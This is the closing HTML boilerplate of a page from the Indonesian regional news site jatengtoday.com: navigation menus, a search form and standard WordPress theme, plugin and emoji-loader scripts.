	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.2" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
